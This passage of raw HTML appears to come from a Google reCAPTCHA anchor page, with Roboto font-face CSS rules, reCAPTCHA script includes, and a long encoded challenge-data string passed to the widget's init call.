  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="51Iy9Gjwwmm40pwW8YrG0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="51Iy9Gjwwmm40pwW8YrG0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="51Iy9Gjwwmm40pwW8YrG0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OtFcOHwqzDpsKMw5/Doy0Sw5vCs8KQwoILw6jCkhLCm8OIwrDCkMKDwqc3CyXCsGZiasOufcKaaMKCDsOkXsO7w5Z6EAXDnsKsbMOWbTt3A8Kxw5wLw63ChMKawqcww63Ds8O7w7/Dsk1sQzJaVDxoKy7Dl8OYw6DCrcO8TDxEACXCpMKGKklTw75ZS0hYw7QseS9YDMKHw7/CoigJaMOmSsOLY8K2w7NLw7PDrR96w5vDpsOHW8KWFcKEM8O/[base64]/[base64]/CvcOGF8OXw5VrwokkaMOvwprDt8KmaSXCpzd1w7vDsynDklQuwrRUw7fClU8uYRQmw5HDqkVRwpLDpMKew4ICwrIxw5DCk8KKfjQxMwjDm39sYsOHKMOCV0rCnMO0aEp2w6fDjsOPw7nCkHnDhcKJR3QMwoFqwrfCvETDlsO8w4PCrsKDwpLDvsK7woFsdcKaO0J/wpcrQGRhw5gQwq7CqMOkw5dzB8KLcMODDMKnKVfChUTDgQMtw6rCpsOzbgIuQmrDoBIgL0zCgMKYT0zDsDnDlVLCuGoNw7FabD/CqMODWcKNw6/CpMK1w5XCgnU/JMKVfSHDocKcw4/CjyHCuRDClsOyXcOHVcKNw4Bhwr/[base64]/[base64]/[base64]/w5Jgw5gsfMOtWcKywqFowoXCiXHCqMKLwqQOasKSw55eel/[base64]/wrLCvUdVcjx5LFLDsFZLwqQce3IQdBUUw6UlwpPDixtwY8OiTBvDgwXCv1jDj8KiTsKgw7hxayUiwpAKR3UZWMOhWUsDwpbDtwBtwrUpb8KkNgsML8ODwr/DpsOZwpPChMOxNsOMwowoU8Kew43DksKywprCm20OQV7DhBgiwpPCtUbDpywHwoEoPMOHwoLDisOMw6vCssONF1LDiiFuw6DDlMK8MsO3w79Ow6/Cmh/CngPDi3PCs3lvCMOJDCvCnCMrw77CkHsawpI8w54sE0TDm8O7NsKQCsKYXcOXZ8KSb8OcWwx3KMKaXsOhT199w7nChA/CuEbChyfCq0nDnn5WwqYZJcO6YlQlwrnDiwJTBGDCrHEPwoTDv0PDt8Kfw6HCjVcLw6bCgQ45wpLCicOWwq7DkMKuDFPClsKAJhwuwqMSwoNswojDqW7CkA/[base64]/DocO8QEsowrnCmMKnE8OXYWXCqsOmw4vDksKVw6rDo01dw7dUTzxrw6lzTVc+FVXDm8OLDkfClmXCrmXDt8KUKGfClcKEMB7Cp13CqldjCMOmwoTCnmjDsXA+BEDDrn/[base64]/DtcO9wrXDkMKaw7cRQi86w54FFsOQYsObHnDCm8KzwrPDt8OBMMOMwpgaAsOfwovCncKfw5xVI8K3ccKYDhvChMOuwp0fw5QAw5rDsQLCnMO8w7LDvDjDkcK0w5zDosK1JsOuR09Mw7fCmCkoaMOSw4/DiMKYwrXDtsKGVcOwwo7Ds8KUMsOPworDhcKSwrvDlVAZW0guw47Csx3CjUotw6gEaSllwqtBRsOewrcxwqPDo8KwBsKeP1ZFa33CgsOMDVtAcsKEwp8xKcOywprDlVIVfcKgNcO1w4DDlz/DjMOywol4D8OKwoPDoi5ow5HCrcKswocnGgBXesKDaA/CiAsYwrglw57Dui3ChxjDscKuw5ZLwp3CoGzChMK9w73CnzzDq8ORbcKww6ktXkrCg8KAYRUYwrVGw4/CosKgwrzCp8O6bcOhwqxHc2HCmMO2VsO5P8OwJ8OmwrrCvCvCjsOGw4zCo0s7D0cdwrlkFwvCqsKFDXRTN1Rqw4FHw7jCvMOsDBTDhMOtK2rDvsKEw6jCukbCpsKUOsKcNMKQwoVBwpQHw7rDmAbDpVnChcKLw7NleWVJM8OWwonCml/Dg8KkERXDpWcewpPCpMObwqpOwqTDrMOnw7/[base64]/LcK1wo0JwpzCvDbDicK1w4oDP8KSPsOeNsONAcOhw4pywrx8wrdtDMO7wpnDsMOaw6R2w7fCocOZw4ZfwopBw6cmw4LCmEZJw5xBw6fDoMKLwrjCsTDCpWXCqg3DmEHCqMOKwp/DtMKMwppbJS06BXxhTXTDmx3Do8Ouw7XDqsKPWcOpw5FSLSXCvGAAawXDqX5JEcO4HcOrD3bCiD7Dl07ChjDDqxrCu8O3JyV/w6/DgMOJJm3CicK0c8Ofwrkkwr/DmcOiwp7CtsOMw6/DssO6LsK4fVfDksKhYVgSwrrDgQfCr8KdD8OlwqEAwqTDtsO7w5o8wpLDjEg7MsKDw7YXEVMZcHgNaE4tUMOWw4EGRSnDkBnDrQUVMV7CssO5w6lKYnZJwpElRE1nBRdiwqZaw44TwoQqwqfCuUHDpFDCtg/ChxzDtghADzA9V1jCpxlGIcOmwrTDtGzCn8Kje8O1O8O9w4HDqMKFBcKjw6FhwpTDkSnCu8KoSzAREgMQwpAPKAU+w5suwrtKH8KjA8KcwrdlOxHCg0/CtwLCsMOVw60JY0pVwqTDk8K3DMOgKcKJwoXCsMKhamwLMWjCvifDlMKFXcKdSMKVUhfCicK1ecKoTsKbEsONw5vDoR3DuUA1YMOKwpPCrx7CtREMwqjCv8Osw5LCmsOnGwHCmMOPwoM/w5zCscKOw6fDtULDlsKSwrPDpAfChsKKw6TDt0zCgMOqZDnCr8OJwq3DplzCgRDDpRZww5ogG8KNe8OtwoPDmwDChcKwwqpQT8Kww6HDqsKoYDsQwpzDuS7Dq8O3wqsqwrpCFMOGNcKMDcKMUgcbwpQlEcKYwqjDk0/CnB91wrjCr8K8BMO1w6AzdcKQez8AwrpwwpwjOMKAAMOtR8OFVzJzwpbCusOOGUANPkBaBz1hUXHDhl8mC8OTfsOewovDkcODTjBjAcOjNAQGWcKWw6nDgnhXwpN1ShDCmm9fc0fDqcO/[base64]/DiMKXwrHDnzNXARtqG8KxZcKjTcOAZ8KPSRZnw5Frw6gRwrVPAFfDnT0MHcK1O8KEw7Ixwq3DhcOwZ0zCiXkuw54/[base64]/BGEswoUiCETCs1/Dv8OXJcKMwoLDow/DpMOPw65Yw78uwqNKwolXw6/Cljpqw4ARN2R5wp3CtsKWw73CusKCwq/DnsKEwoECSX99UMKKw7U1T0h0OWBYNmzDs8KLwohbLMKXw5gtRcKxdWbClRbDmcK7wpvDgkskw6rCvQ0BI8KXw5nDkH4jFcOJZXPDr8KYw7DDqsK5a8KOUMOpwqLCuj3Dhw5kPRPDpMK5CsKrwq/CtU3Di8Okw6VGw7XCvlbCiWfCgcOaV8O1w4oeesOhw4rDqsOMwpFvwo7CtjXDqD50FyU/ECQuXcOGXkXCoRjDu8OAwp7DicKxw50Bw67DrQJLwqBHw6fCnMKecRMmFMKlccOVQsOKwrTDusOOw7rCjHbDswtdOMO/D8Klc8OATsOBw5HDqi4ZwpDCoj1hwoMcwrAmw5PDnsOhwpvCnmHDsWzDiMKVJzrDuyDChMOuDH5hw41/[base64]/esOQw7PCpMOsIjFKwpLCvMOhXVzDjldsw6rCvS4KwrcrDVTDtgRKw4YIUi3DuRfCokPCql1xHkUcSMOnw5wBG8OPP3HDr8OHwqrCssO+XMOfOsKiwpfDg3nCnsOoUzcxw4vDkn3DusKJFMKNOMO2w6/Ct8KBFcKlwr/ChMO8b8OHw7/CgMKRwpbCtcKrXS9uw5fDhBnCp8K1w4JUNsKdw45XZsOrAcOHPRXCmcO0WsOQcsOxwow2YcKIw53DtWRnwrQxMTEiCsO4DGrCpl5XKsOLT8OOw5DDjxHCoGvDuX8+w53Ct2c2wofCqyN3Gx7Du8OWwrg7w4N3Zg/Cjm0YwrjCu2QzNGPDgMOKw57DlStTScKlw5UUw73DhsOGwofDlMO9YsKzw6MfecOHV8KtM8ObG3cAwpfCt8KfaMKxdxFrHMOQOWrDucOtwo58UwPDnArCmQjCgMOJw6/Dmz/[base64]/wp4uwoMdATXCt8KFTUXCszNrw4HChcKlaMKnwovChhsfw4fDvMKhBMOGDMOJwp41GnjCnhZramZdwpLClQ0EBsK0w53ChCTDqMO7wqJwPyXCq0fCq8O9wpBWJkZpw40QUXzDoj/CqsO6TwdBwojDhBIoMkYoR1EPHxPDqGFCw540w69iLsKDw55LcsOYV8KCwot6wo0YWBE3w7LCoBtrw7VtEsKew6ocwpzDkXrDpTRUR8OuwoFUwpZOA8KiwrHDunXDlCDDlMOVw6rDo2YSSHJqw7TDsBE7wqjDgw/DmgjCkkUfw7ttRcKAwoMRwpFUwqFmPsKZwpDCv8K+w6kdTWbCgcKvBDUlXMOZV8OJdyTCt8O/ccKGOS9uIMOKRnvCu8O1w53DgsK1ASnDi8OFw63DnsKufRI6wq/CvlDCm3Yow6AgH8Kaw64/wrMTW8KcwpDDhRvCgRgAw5rChsKjJwHDg8OCw6AoGMKJGxjDiVHDsMOxw5vDm2nCtcKQWijCmzrDnQpzc8KUw4E9w60jwq1kwq5Vwo0LblBrPFxhMcKCw4/[base64]/[base64]/CriVLw7XDpGgxAW3CpsKVFD0Ww5pPE8OaRyrCvWdEA8OwwoxiwpPCoMOAWwnDhMO2wrd7CsOranzDh0MCwpBTw7dlK05bwr/DvMK5wo8lIH48CD/[base64]/wo3DqFpbCBvCgX5LBMKZDzhawozCnMKxOE3Ds8KGZMKNw7nCl8KbBMO9wq5jwpDDvcKsPMKTw5fCo8KXXsKdLULDlBnCpgx6e8Kyw6bDv8OYw7ZIwpg8LMKQwpJNIzbDvCZ8NsKBDcK0Cgsow4Y0UsOCc8Kjw5XCgMKZwpsoXj3CrsOpwp7CqT/DmxjCqMOEF8KmwqLDpH3CkFPCsk/CpkNjwq0XTsKlw6TCsMKkwpsfw5jCr8K8dwAiwrsvecOgIn97wpt7wrrDoF12SnnCsQHCmsKpw6x/b8ORwqNrw5kew57Ch8KbaEEEwpDDsGZNLsKIFsO/bcO/[base64]/[base64]/w5TCl8KtYmjCncOOw4bDtjl/DmM4w4F6O3zCvD8fwqLDrMKXwrTDpS/CrMO7TW/CsF7CgQlmFwZiw7UIXcOBDcKcw5bDuxTDnnLCjGZ9dWACwpAIOMKCwphBw4w+H3NEOsO/dVTCl8OBXUEowrHDg2nCkE/DgxTCo3h3WkBZw7lGw4XDvnDCqFPDssOrwrE+wrHCkWYIOgtFwq/CvCAAHDw3B33CtMKaw4hKwoRmw48uE8OUB8KFw49ewro3HiLDvcOcw7UYw5vCpCtuwoUZY8Kmw5vDrMKtYMK3GHrDp8KtwovDjDpnA0BuwpgZSMOPFMOeRw/CisOew5rDkcOxIMObM1MMG0tawqnClCQCw6fDkkbCkHULwprCncOuw4rDjCnDqcK7HEMiF8Kzw7rDrHxIwq3DnMOwwo/CtsK2NjHCgERLNzlgeQzDuFjCvEXDt1oTwoUfw6jDosOIWmk8w4vDo8O/[base64]/DhnoDNMOOwoHDr8KlGmE4wo3CmsOjPV7Cp28UUjXDnxUcacKVX23DnDQAanrCu8K3UhnCnGU9w6xtPMK5IMKXw7XCoMO+wrlZwovCkwbCk8K1wrrCp1gUwq/CtsKswp8FwqtkHsOTw6sKAcODTjswwojCu8Ktw6BLwoNNwpfCicOTUcOgPMOQNsKfGcKlwoA6Gx7Dq1PCssOkwqx/[base64]/dEDCj8KTT8KDw6Ijw7fDlMKeHMKsdVs2w7sOCAlgw7TDs3rCpwHCssKiwrUAAkjDtsKAKsOmwqJSBH/DvsKpI8KMw4fCusOqYMKFXB8KT8KUCA5WwoHCssKME8K2w7cxOcKoO0UgbHQKwq5eT8KRw5fCsjXCqQjDpmoEwoTCocKyw4zDucOtQsK/GDcYwp1nw5YTeMOWw45hGXRzw68EPmIVIcKVwo7CocKyKsOLwq3CvFfDuzbCkX3CrTNxDMK0w4EQwrIqw5AVwoZ7wqHCgwDDjWFOIQ9hEyvCnsOnRMOQIH/CqsK3w6pOLx0nKsO4wogBJWoqwrMCEMKFwqY1KyPCuE3Cs8K/w4huTMKaPsOhwrLCssOGwok+FMKNd8OIfcKUw5slXcKQNQ8jMMKQFhfDlcOAw5VGNcODEj/DgcKtwoLDtsKrwpF7fkBUIjoiwqHCklM4w5wfSWPDkh7DgsKHEMO2w5XDqyphYVvCpkXDlljDt8KTPsKJw5bDniPCjwPDtsO6bH4eN8OTHMKDN1klB0NXwrjCrTQTwovCl8K7wos6w4DCuMKVwq0fOEU8FsKWw6jDryg6KMO/FW8qeRdFw7IAFMOQwonDqBofZWdeUsO4woElwq4kwqHCpsOPw5Y8QsO4bsO8GXLCscOCw7Egf8KBc1tXeMOWdR/[base64]/Dt2zCrsOcJ8O/w4vDtcOjwrLChjnDncK1eMOywrA3wpDDgMKrw53Dh8K3T8KUAGxjF8OqLSDCskvDt8KbLMKNwrTDlMOaY10uwoHDkMKVw7ABw7nCgiTDlsO7w5bDv8OLw53Dt8ONw4AsRCpoPEXDk1Qvw6gAwo9fTnJdP3TDssKKw5XDvV/DocO3PS/CnQDCr8KcBsKIKUjDnsOCAsKiwr9eMH1YB8O7wp0qw7/CkhddwojCisOiHMK5wqgxw4MxGMO2V1nDicKmB8OOCBRyw43CisOzB8Olwq94wokpajoCwrXDrSEjBMK/CMKXZ3E4w4gww47Ct8Ogf8OswppFYMOOEsKCHjBbwqLClMKuXMKKFcKuUMObEsOJXsKpQ2oOOsKawpRZw7fCg8K7w7NHPRvCjcOVw4vDtjJ0DR0ewqPCsUMZw5TDm23DiMKswosDVjjCo8K0DR/DqMOVdRLCjQXCvWB3f8KFw5TDusKNwqlVKsKcd8KUwr8cw7jCq0tbS8OPccOvYjc/wr/[base64]/CnS8qw7wxHVLDvMOhEj7DpWXCoMONMsOJw6Nlw7ggY8O0wq3DksOnI3jCkGQyBh3CkShAwrUvw4bDm2khInXCg0VmAsKIZVlCw5l6KzZMwp/DjcKJBE1SwrlxwpcQw5IoJMOwC8Oaw5jCosK6wrXCqcKgw7xIwprCg1Jlwo/Diw7Cu8KhHhPDkUjDscO2LMOzPiQYw5E5wpBfOjPCggp+w5oRw6d3HXMtLcOGE8ONF8KtVcKswr9ww7TCv8K5PV7CrH5JwoglVMKpw7TDgAN9SU/[base64]/DrsKiWjPDncOuw6vDj8KoWQo+BsOKwrPClUVVdBUnw5QcXF7Dgk7CkRdrXcO8wqInw5LCjkjDhgDCkQDDkXvCsijDmMK8TcOMdiAaw70kFys5w4Mrw6AEDMKBKAR0blobPTUWwpLDikHDuT/CssKCw5IawqMew5LDisOZw4lrFMO4woDDpMOvISTChjTCv8K7wqdtwrEgw4I/JE/Ch1dLw4A+f0TCssOaOsOaeHrCkkouIcKQwrsQcUcoWcOBw5bCtQ4dwrHCiMKhw7vDgMOHHT5UQcKqwrrCoMO9biLDicOCwrjCmyXCi8OewqPDvMKLwpFQFBLCgMOFesK8ZmHCvcKHwr3DkwEnwpnDiEk8woDCsQQRwovCpcKJwpF4w6Arwp/[base64]/wqFrUHVmw5BNw4LDqsO1WsKgcxXCrsKXw4B1wq/CjsOde8KHw6XDncOCwqYWw67Cl8O3IkvDiURwwqvDgcOXJDEnQsKbDkHDtMOdwoR8w5HCj8KBwogHw6fDinFNwrIywrYgw6hIRmHChzvCh2PCj0rCuMOWcVfCgE9TQ8KhUj/DncOjw4kXJwBiem94PcOXw7bCksOyK3DDqj4XMXQdYmTCsAVPQAYgQBckCMKLCG/DnMOFDsKfwpfDvcKsJWUKG2PCvcKbXsOgw7/CtUXDhn3CpsOzwqTDggluLsKhwrjCghXCkkbCjsKTwqLDlcKadUEoJkrDnAYlcBQHNcODwo3DqFQPbBVmby7Ci8KqYsORY8OWNsKuAMOtwpdKaQPDk8OJXlzCu8Kwwp9TDMO2w4hqwpPCjnZiwpDDiU4qNMOycsOfVsKaW3/CnXvDvCl1wq3DoA/CvHQAO1bDgcKGNsOcWx/DvkFENcKXwrtoMyHCkQRTwpBqw4TCm8OtwoN2HmnDn0XDvi0VwpvCkTsYwqDCmGJMwpDCu39Lw7DCgh0lwqQnw5kkwpdIw6NVw5NiH8KAwq/CvEPChcKlYMKMZ8KXw7/[base64]/FMKiXUbDosOVw7rDpinCrMKbfMOeVMOlJX5hexozwrBRw6JJw6zCpA3CjQUkJMOVaXLDj2gIR8OOw6jCm0pOwozClF1NZkvCgnnDsxhsw6ZFOMOeRx9Sw5BdI0pZwqTDpk/DncOgw7sIDMODKcKCCsKRw4ZgHMKmw6zCuMOmUcK/wrDChsOtSQvDssKCw5tiKTnDuG/Dh15eTMOMUFAsw7vCmWHCkcO2OGvClwUjw4xLw7XCu8KOwofDosK+dD3DsWDCpsKAw6/Ck8OyYMKDw4sXwq7CucKALFc+FzwUVcK4wqjCh2DDi1rCqQgDwoI/[base64]/wojDvUQ4w4R2w5tyw5ktwp/DssKrPDHCisKZwp1qw4DDnEUlwqBhHmtTEGLCpTfCmWQ/w7YKdcO1ACsLw6bCtcORwrzDojwxKcOXw6p+bUM1woXCh8Kxwq/DnMKaw4jCl8Omw77DusKASDNswrfCtW96Jg3DscOPDsOQw57DlMO/w6NPw4rCpcKQwrrCgcKKX2PCgilBw6fCmnnCsV/DosKvw6Q6VcOWUsK8F0zChi8+w4rCmcOAwq5gw6nDucOMwpzDrGFANMOSwp7CtMKywpdDW8O6e13CicOgJwDCi8OTasKdWEN2bH1Zw4ghWWZpFsOMf8Ktw5LCqcKUwpwtR8KPQsOlNmENDMOdwo/[base64]/JsKgDMOlwq/DpCnDhMOxwqd9VRNueQPClHMqw6nChsOCw4HCkkRWwovDsB9Yw4vCtwB1w7sna8Kdwpt8PsKvw4YFQio1w7TDu3NsHGc3IMKSw6tCVioHFMKkZTzDt8KqDXLCjcKLA8OMIlLDq8Kcw6A8OcKUw7B0wq7DrnJPw4zCklTDq1/Ct8Kow5jCgChJBsO2w58VaTXCqMK2L0Aqw45UK8KeVxtAdMO/[base64]/CmQElDcOV